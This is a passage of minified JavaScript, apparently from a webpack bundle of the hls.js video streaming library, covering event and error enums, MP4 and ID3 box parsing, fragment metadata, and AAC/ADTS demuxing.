Object.prototype.hasOwnProperty.call(t,e)},i.p="/dist/",i(i.s=20)}([function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return r})),function(t){t.MEDIA_ATTACHING="hlsMediaAttaching",t.MEDIA_ATTACHED="hlsMediaAttached",t.MEDIA_DETACHING="hlsMediaDetaching",t.MEDIA_DETACHED="hlsMediaDetached",t.BUFFER_RESET="hlsBufferReset",t.BUFFER_CODECS="hlsBufferCodecs",t.BUFFER_CREATED="hlsBufferCreated",t.BUFFER_APPENDING="hlsBufferAppending",t.BUFFER_APPENDED="hlsBufferAppended",t.BUFFER_EOS="hlsBufferEos",t.BUFFER_FLUSHING="hlsBufferFlushing",t.BUFFER_FLUSHED="hlsBufferFlushed",t.MANIFEST_LOADING="hlsManifestLoading",t.MANIFEST_LOADED="hlsManifestLoaded",t.MANIFEST_PARSED="hlsManifestParsed",t.LEVEL_SWITCHING="hlsLevelSwitching",t.LEVEL_SWITCHED="hlsLevelSwitched",t.LEVEL_LOADING="hlsLevelLoading",t.LEVEL_LOADED="hlsLevelLoaded",t.LEVEL_UPDATED="hlsLevelUpdated",t.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",t.LEVELS_UPDATED="hlsLevelsUpdated",t.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",t.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",t.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",t.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",t.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",t.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",t.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",t.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",t.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",t.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",t.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",t.CUES_PARSED="hlsCuesParsed",t.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",t.INIT_PTS_FOUND="hlsInitPtsFound",t.FRAG_LOADING="hlsFragLoading",t.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",t.FRAG_LOADED="hlsFragLoaded",t.FRAG_DECRYPTED="hlsFragDecrypted",t.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",t.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",t.FRAG_PARSING_METADATA="hlsFragParsingMetadata",t.FRAG_PARSED="hlsFragParsed",t.FRAG_BUFFERED="hlsFragBuffered",t.FRAG_CHANGED="hlsFragChanged",t.FPS_DROP="hlsFpsDrop",t.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",t.ERROR="hlsError",t.DESTROYING="hlsDestroying",t.KEY_LOADING="hlsKeyLoading",t.KEY_LOADED="hlsKeyLoaded",t.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",t.BACK_BUFFER_REACHED="hlsBackBufferReached"}(r||(r={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return o})),i.d(e,"b",(function(){return l}));var r=function(){},n={trace:r,debug:r,log:r,warn:r,info:r,error:r},a=n;function s(t){var e=self.console[t];return e?e.bind(self.console,"["+t+"] >"):r}function o(t){if(self.console&&!0===t||"object"==typeof t){!function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];i.forEach((function(e){a[e]=t[e]?t[e].bind(t):s(e)}))}(t,"debug","log","info","warn","error");try{a.log()}catch(t){a=n}}else a=n}var l=n},function(t,e,i){"use strict";var r,n;i.d(e,"b",(function(){return r})),i.d(e,"a",(function(){return n})),function(t){t.NETWORK_ERROR="networkError",t.MEDIA_ERROR="mediaError",t.KEY_SYSTEM_ERROR="keySystemError",t.MUX_ERROR="muxError",t.OTHER_ERROR="otherError"}(r||(r={})),function(t){t.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",t.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",t.KEY_SYSTEM_NO_SESSION="keySystemNoSession",t.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",t.KEY_SYSTEM_NO_INIT_DATA="keySystemNoInitData",t.MANIFEST_LOAD_ERROR="manifestLoadError",t.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",t.MANIFEST_PARSING_ERROR="manifestParsingError",t.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",t.LEVEL_EMPTY_ERROR="levelEmptyError",t.LEVEL_LOAD_ERROR="levelLoadError",t.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",t.LEVEL_SWITCH_ERROR="levelSwitchError",t.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",t.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",t.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",t.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",t.FRAG_LOAD_ERROR="fragLoadError",t.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",t.FRAG_DECRYPT_ERROR="fragDecryptError",t.FRAG_PARSING_ERROR="fragParsingError",t.REMUX_ALLOC_ERROR="remuxAllocError",t.KEY_LOAD_ERROR="keyLoadError",t.KEY_LOAD_TIMEOUT="keyLoadTimeOut",t.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",t.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",t.BUFFER_APPEND_ERROR="bufferAppendError",t.BUFFER_APPENDING_ERROR="bufferAppendingError",t.BUFFER_STALLED_ERROR="bufferStalledError",t.BUFFER_FULL_ERROR="bufferFullError",t.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",t.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",t.INTERNAL_EXCEPTION="internalException",t.INTERNAL_ABORTED="aborted",t.UNKNOWN="unknown"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=Number.isFinite||function(t){return"number"==typeof t&&isFinite(t)};Number.MAX_SAFE_INTEGER},function(t,e,i){"use strict";var r,n;i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return n})),function(t){t.MANIFEST="manifest",t.LEVEL="level",t.AUDIO_TRACK="audioTrack",t.SUBTITLE_TRACK="subtitleTrack"}(r||(r={})),function(t){t.MAIN="main",t.AUDIO="audio",t.SUBTITLE="subtitle"}(n||(n={}))},function(t,e,i){"use strict";i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return g})),i.d(e,"k",(function(){return v})),i.d(e,"h",(function(){return p})),i.d(e,"e",(function(){return m})),i.d(e,"d",(function(){return y})),i.d(e,"f",(function(){return b})),i.d(e,"l",(function(){return E})),i.d(e,"b",(function(){return S})),i.d(e,"j",(function(){return L})),i.d(e,"i",(function(){return D})),i.d(e,"g",(function(){return R}));var r=i(9),n=i(6),a=i(7),s=Math.pow(2,32)-1,o=[].push,l={video:1,audio:2,id3:3,text:4};function u(t){return String.fromCharCode.apply(null,t)}function h(t,e){var i=t[e]<<8|t[e+1];return i<0?65536+i:i}function d(t,e){var i=c(t,e);return i<0?4294967296+i:i}function c(t,e){return t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3]}function f(t,e,i){t[e]=i>>24,t[e+1]=i>>16&255,t[e+2]=i>>8&255,t[e+3]=255&i}function g(t,e){var i=[];if(!e.length)return i;for(var r=t.byteLength,n=0;n<r;){var a=d(t,n),s=a>1?n+a:r;if(u(t.subarray(n+4,n+8))===e[0])if(1===e.length)i.push(t.subarray(n+8,s));else{var l=g(t.subarray(n+8,s),e.slice(1));l.length&&o.apply(i,l)}n=s}return i}function v(t){var e=[],i=t[0],r=8,n=d(t,r);r+=4;r+=0===i?8:16,r+=2;var a=t.length+0,s=h(t,r);r+=2;for(var o=0;o<s;o++){var l=r,u=d(t,l);l+=4;var c=2147483647&u;if(1===(2147483648&u)>>>31)return console.warn("SIDX has hierarchical references (not supported)"),null;var f=d(t,l);l+=4,e.push({referenceSize:c,subsegmentDuration:f,info:{duration:f/n,start:a,end:a+c-1}}),a+=c,r=l+=4}return{earliestPresentationTime:0,timescale:n,version:i,referencesCount:s,references:e}}function p(t){for(var e=[],i=g(t,["moov","trak"]),r=0;r<i.length;r++){var a=i[r],s=g(a,["tkhd"])[0];if(s){var o=s[0],l=0===o?12:20,h=d(s,l),c=g(a,["mdia","mdhd"])[0];if(c){var f=d(c,l=0===(o=c[0])?12:20),v=g(a,["mdia","hdlr"])[0];if(v){var p=u(v.subarray(8,12)),m={soun:n.a.AUDIO,vide:n.a.VIDEO}[p];if(m){var y=g(a,["mdia","minf","stbl","stsd"])[0],T=void 0;y&&(T=u(y.subarray(12,16))),e[h]={timescale:f,type:m},e[m]={timescale:f,id:h,codec:T}}}}}}return g(t,["moov","mvex","trex"]).forEach((function(t){var i=d(t,4),r=e[i];r&&(r.default={duration:d(t,12),flags:d(t,20)})})),e}function m(t,e){return g(e,["moof","traf"]).reduce((function(e,i){var r=g(i,["tfdt"])[0],n=r[0],a=g(i,["tfhd"]).reduce((function(e,i){var a=d(i,4),s=t[a];if(s){var o=d(r,4);1===n&&(o*=Math.pow(2,32),o+=d(r,8));var l=o/(s.timescale||9e4);if(isFinite(l)&&(null===e||l<e))return l}return e}),null);return null!==a&&isFinite(a)&&(null===e||a<e)?a:e}),null)||0}function y(t,e){for(var i=0,r=0,a=0,s=g(t,["moof","traf"]),o=0;o<s.length;o++){var l=s[o],u=g(l,["tfhd"])[0],h=e[d(u,4)];if(h){var c=h.default,f=d(u,0)|(null==c?void 0:c.flags),p=null==c?void 0:c.duration;8&f&&(p=d(u,2&f?12:8));for(var m=h.timescale||9e4,y=g(l,["trun"]),b=0;b<y.length;b++){if(!(i=T(y[b]))&&p)i=p*d(y[b],4);h.type===n.a.VIDEO?r+=i/m:h.type===n.a.AUDIO&&(a+=i/m)}}}if(0===r&&0===a){for(var E=0,S=g(t,["sidx"]),L=0;L<S.length;L++){var A=v(S[L]);null!=A&&A.references&&(E+=A.references.reduce((function(t,e){return t+e.info.duration||0}),0))}return E}return r||a}function T(t){var e=d(t,0),i=8;1&e&&(i+=4),4&e&&(i+=4);for(var r=0,n=d(t,4),a=0;a<n;a++){if(256&e)r+=d(t,i),i+=4;512&e&&(i+=4),1024&e&&(i+=4),2048&e&&(i+=4)}return r}function b(t,e,i){g(e,["moof","traf"]).forEach((function(e){g(e,["tfhd"]).forEach((function(r){var n=d(r,4),a=t[n];if(a){var o=a.timescale||9e4;g(e,["tfdt"]).forEach((function(t){var e=t[0],r=d(t,4);if(0===e)r-=i*o,f(t,4,r=Math.max(r,0));else{r*=Math.pow(2,32),r+=d(t,8),r-=i*o,r=Math.max(r,0);var n=Math.floor(r/(s+1)),a=Math.floor(r%(s+1));f(t,4,n),f(t,8,a)}}))}}))}))}function E(t){var e={valid:null,remainder:null},i=g(t,["moof"]);if(!i)return e;if(i.length<2)return e.remainder=t,e;var n=i[i.length-1];return e.valid=Object(r.a)(t,0,n.byteOffset-8),e.remainder=Object(r.a)(t,n.byteOffset-8),e}function S(t,e){var i=new Uint8Array(t.length+e.length);return i.set(t),i.set(e,t.length),i}function L(t,e){var i=[],r=e.samples,a=e.timescale,s=e.id,o=!1;return g(r,["moof"]).map((function(l){var u=l.byteOffset-8;g(l,["traf"]).map((function(l){var h=g(l,["tfdt"]).map((function(t){var e=t[0],i=d(t,4);return 1===e&&(i*=Math.pow(2,32),i+=d(t,8)),i/a}))[0];return void 0!==h&&(t=h),g(l,["tfhd"]).map((function(h){var f=d(h,4),v=16777215&d(h,0),p=0,m=0!=(16&v),y=0,T=0!=(32&v),b=8;f===s&&(0!=(1&v)&&(b+=8),0!=(2&v)&&(b+=4),0!=(8&v)&&(p=d(h,b),b+=4),m&&(y=d(h,b),b+=4),T&&(b+=4),"video"===e.type&&(o=function(t){if(!t)return!1;var e=t.indexOf("."),i=e<0?t:t.substring(0,e);return"hvc1"===i||"hev1"===i||"dvh1"===i||"dvhe"===i}(e.codec)),g(l,["trun"]).map((function(s){var l=s[0],h=16777215&d(s,0),f=0!=(1&h),g=0,v=0!=(4&h),m=0!=(256&h),T=0,b=0!=(512&h),E=0,S=0!=(1024&h),L=0!=(2048&h),R=0,k=d(s,4),_=8;f&&(g=d(s,_),_+=4),v&&(_+=4);for(var I=g+u,O=0;O<k;O++){if(m?(T=d(s,_),_+=4):T=p,b?(E=d(s,_),_+=4):E=y,S&&(_+=4),L&&(R=0===l?d(s,_):c(s,_),_+=4),e.type===n.a.VIDEO)for(var C=0;C<E;){var w=d(r,I),x=31&r[I+=4];if(A(o,x))D(r.subarray(I,I+w),t+R/a,i);I+=w,C+=w+4}t+=T/a}})))}))}))})),i}function A(t,e){return t?39===e||40===e:6===e}function D(t,e,i){var r=function(t){var e=t.byteLength,i=[],r=1;for(;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}(t),n=0;n++;for(var s=0,o=0,l=!1,u=0;n<r.length;){s=0;do{if(n>=r.length)break;s+=u=r[n++]}while(255===u);o=0;do{if(n>=r.length)break;o+=u=r[n++]}while(255===u);var c=r.length-n;if(!l&&4===s&&n<r.length){if(l=!0,181===r[n++]){var f=h(r,n);if(n+=2,49===f){var g=d(r,n);if(n+=4,1195456820===g){var v=r[n++];if(3===v){var p=r[n++],m=64&p,y=m?2+3*(31&p):0,T=new Uint8Array(y);if(m){T[0]=p;for(var b=1;b<y;b++)T[b]=r[n++]}i.push({type:v,payloadType:s,pts:e,bytes:T})}}}}}else if(5===s&&o<c){if(l=!0,o>16){for(var E=[],S=0;S<16;S++){var L=r[n++].toString(16);E.push(1==L.length?"0"+L:L),3!==S&&5!==S&&7!==S&&9!==S||E.push("-")}for(var A=o-16,D=new Uint8Array(A),R=0;R<A;R++)D[R]=r[n++];i.push({payloadType:s,pts:e,uuid:E.join(""),userData:Object(a.f)(D),userDataBytes:D})}}else if(o<c)n+=o;else if(o>c)break}}function R(t){var e=t[0],i="",r="",n=0,a=0,s=0,o=0,l=0,h=0;if(0===e){for(;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1,n=d(t,12),a=d(t,16),o=d(t,20),l=d(t,24),h=28}else if(1===e){n=d(t,h+=4);var c=d(t,h+=4),f=d(t,h+=4);for(h+=4,s=Math.pow(2,32)*c+f,Number.isSafeInteger(s)||(s=Number.MAX_SAFE_INTEGER,console.warn("Presentation time exceeds safe integer limit and wrapped to max safe integer in parsing emsg box")),o=d(t,h),l=d(t,h+=4),h+=4;"\0"!==u(t.subarray(h,h+1));)i+=u(t.subarray(h,h+1)),h+=1;for(i+=u(t.subarray(h,h+1)),h+=1;"\0"!==u(t.subarray(h,h+1));)r+=u(t.subarray(h,h+1)),h+=1;r+=u(t.subarray(h,h+1)),h+=1}return{schemeIdUri:i,value:r,timeScale:n,presentationTime:s,presentationTimeDelta:a,eventDuration:o,id:l,payload:t.subarray(h,t.byteLength)}}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return g})),i.d(e,"c",(function(){return v}));var r,n=i(3),a=i(12),s=i(1),o=i(17),l=i(14);function u(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,h(t,e)}function h(t,e){return(h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function d(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e,i){return e&&d(t.prototype,e),i&&d(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(r||(r={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[r.AUDIO]=null,e[r.VIDEO]=null,e[r.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var i=t.split("@",2),r=[];1===i.length?r[0]=e?e.byteRangeEndOffset:0:r[0]=parseInt(i[1]),r[1]=parseInt(i[0])+r[0],this._byteRange=r},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,i){var r;return(r=t.call(this,i)||this)._decryptdata=null,r.rawProgramDateTime=null,r.programDateTime=null,r.tagList=[],r.duration=0,r.sn=0,r.levelkey=void 0,r.type=void 0,r.loader=null,r.level=-1,r.cc=0,r.startPTS=void 0,r.endPTS=void 0,r.appendedPTS=void 0,r.startDTS=void 0,r.endDTS=void 0,r.start=0,r.deltaPTS=void 0,r.maxStartPTS=void 0,r.minEndPTS=void 0,r.stats=new l.a,r.urlId=0,r.data=void 0,r.bitrateTest=!1,r.title=null,r.initSegment=null,r.type=e,r}u(e,t);var i=e.prototype;return i.createInitializationVector=function(t){for(var e=new Uint8Array(16),i=12;i<16;i++)e[i]=t>>8*(15-i)&255;return e},i.setDecryptDataFromLevelKey=function(t,e){var i=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((i=o.a.fromURI(t.uri)).method=t.method,i.iv=this.createInitializationVector(e),i.keyFormat="identity"),i},i.setElementaryStreamInfo=function(t,e,i,r,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,i),o.startDTS=Math.min(o.startDTS,r),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:i,startDTS:r,endDTS:n,partial:a}},i.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[r.AUDIO]=null,t[r.VIDEO]=null,t[r.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,i,r,n,a){var s;(s=t.call(this,r)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=i,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,i){"use strict";i.d(e,"b",(function(){return s})),i.d(e,"a",(function(){return l})),i.d(e,"d",(function(){return u})),i.d(e,"e",(function(){return h})),i.d(e,"c",(function(){return c})),i.d(e,"f",(function(){return y}));var r,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var i=e,r=0;n(t,e);){r+=10,r+=o(t,e+6),a(t,e+10)&&(r+=10),e+=r}if(r>0)return t.subarray(i,i+r)},o=function(t,e){var i=0;return i=(127&t[e])<<21,i|=(127&t[e+1])<<14,i|=(127&t[e+2])<<7,i|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),i=0;i<e.length;i++){var r=e[i];if(h(r))return m(r)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),i=o(t,4);return{type:e,size:i,data:t.subarray(10,10+i)}},c=function(t){for(var e=0,i=[];n(t,e);){for(var r=o(t,e+6),s=(e+=10)+r;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&i.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return i},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),i=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:i.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),i=1&e[3],r=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return r/=45,i&&(r+=47721858.84),Math.round(r)}},y=function(t,e){void 0===e&&(e=!1);var i=T();if(i){var r=i.decode(t);if(e){var n=r.indexOf("\0");return-1!==n?r.substring(0,n):r}return r.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return r||void 0===self.TextDecoder||(r=new self.TextDecoder("utf-8")),r}},function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return r})),function(t){t.audioId3="org.id3",t.dateRange="com.apple.quicktime.HLS",t.emsg="https://aomedia.org/emsg/ID3"}(r||(r={}))},function(t,e,i){"use strict";function r(t,e,i){return Uint8Array.prototype.slice?t.slice(e,i):new Uint8Array(Array.prototype.slice.call(t,e,i))}i.d(e,"a",(function(){return r}))},function(t,e,i){"use strict";i.d(e,"c",(function(){return it})),i.d(e,"d",(function(){return nt})),i.d(e,"a",(function(){return at})),i.d(e,"b",(function(){return st}));var r=i(0),n=i(2),a=i(16),s=i(3),o=i(7),l=i(8);function u(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var h=i(5),d=i(9),c=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,i,r){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,i){},e.demux=function(t,e){this.cachedData&&(t=Object(h.b)(this.cachedData,t),this.cachedData=null);var i,r,n=o.b(t,0),a=n?n.length:0,c=this._audioTrack,g=this._id3Track,v=n?o.d(n):void 0,p=t.length;for((null===this.basePTS||0===this.frameIndex&&Object(s.a)(v))&&(this.basePTS=f(v,e,this.initPTS)),n&&n.length>0&&g.samples.push({pts:this.basePTS,dts:this.basePTS,data:n,type:l.a.audioId3}),r=this.basePTS;a<p;){if(this.canParse(t,a)){var m=this.appendFrame(c,t,a);m?(this.frameIndex++,r=m.sample.pts,i=a+=m.length):a=p}else o.a(t,a)?(n=o.b(t,a),g.samples.push({pts:r,dts:r,data:n,type:l.a.audioId3}),i=a+=n.length):a++;if(a===p&&i!==p){var y=Object(d.a)(t,i);this.cachedData?this.cachedData=Object(h.b)(this.cachedData,y):this.cachedData=y}}return{audioTrack:c,videoTrack:u(),id3Track:g,textTrack:u()}},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:u(),id3Track:this._id3Track,textTrack:u()}},e.destroy=function(){},t}(),f=function(t,e,i){return Object(s.a)(t)?90*t:9e4*e+(i||0)},g=c,v=i(1);function p(t,e){return 255===t[e]&&240==(246&t[e+1])}function m(t,e){return 1&t[e+1]?7:9}function y(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function T(t,e){return e+1<t.length&&p(t,e)}function b(t,e){if(T(t,e)){var i=m(t,e);if(e+i>=t.length)return!1;var r=y(t,e);if(r<=i)return!1;var n=e+r;return n===t.length||T(t,n)}return!1}function E(t,e,i,a,s){if(!t.samplerate){var o=function(t,e,i,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[i+2])>>>6);var f=(60&e[i+2])>>>2;if(!(f>c.length-1))return l=(1&e[i+2])<<2,l|=(192&e[i+3])>>>6,v.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+f),/firefox/i.test(h)?f>=6?(s=5,u=new Array(4),o=f-3):(s=2,u=new Array(2),o=f):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=f):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&f>=6?o=f-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(f>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=f)),u[0]=s<<3,u[0]|=(14&f)>>1,u[1]|=(1&f)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[f],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+f})}(e,i,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,v.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function S(t){return 9216e4/t}function L(t,e,i,r,n){var a,s=r+n*S(t.samplerate),o=function(t,e){var i=m(t,e);if(e+i<=t.length){var r=y(t,e)-i;if(r>0)return{headerLength:i,frameLength:r}}}(e,i);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,i+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(i+u,e.length),0):a=e.subarray(i+u,i+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-i;return(a=new Uint8Array(f)).set(e.subarray(i,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}function A(t,e){return(A=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var D=function(t){var e,i;function r(e,i){var r;return(r=t.call(this)||this).observer=void 0,r.config=void 0,r.observer=e,r.config=i,r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,A(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(b(t,e))return v.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return 